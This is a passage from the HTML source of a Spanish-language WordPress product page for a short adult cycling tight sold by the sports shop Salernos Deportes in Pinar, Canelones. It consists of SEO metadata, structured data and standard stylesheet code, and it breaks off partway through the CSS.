

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/
body_size: 71574
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Calza Deportiva Ciclismo con Tiradores Corta Adulto - Salernos Deportes</title>
	<meta name="description" content="Calza Deportiva Ciclismo con Tiradores Corta Adulto Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<link rel="canonical" href="https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Calza Deportiva Ciclismo con Tiradores Corta Adulto - Salernos Deportes" />
	<meta property="og:description" content="Calza Deportiva Ciclismo con Tiradores Corta Adulto Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<meta property="og:url" content="https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="article:publisher" content="https://www.facebook.com/salernosdeportes" />
	<meta property="article:modified_time" content="2024-02-05T21:52:23+00:00" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/","url":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/","name":"Calza Deportiva Ciclismo con Tiradores Corta Adulto - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg","datePublished":"2024-02-05T21:51:52+00:00","dateModified":"2024-02-05T21:52:23+00:00","description":"Calza Deportiva Ciclismo con Tiradores Corta Adulto Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios & vestimenta deportiva en tu puerta a precios competitivos.","breadcrumb":{"@id":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://salernosdeportes.com/shop/"},{"@type":"ListItem","position":3,"name":"Calza Deportiva Ciclismo con Tiradores Corta Adulto"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salernosdeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalernosdeportes.com%2Fproduct%2Fcalza-deportiva-ciclismo-con-tiradores-corta-adulto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salernosdeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalernosdeportes.com%2Fproduct%2Fcalza-deportiva-ciclismo-con-tiradores-corta-adulto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 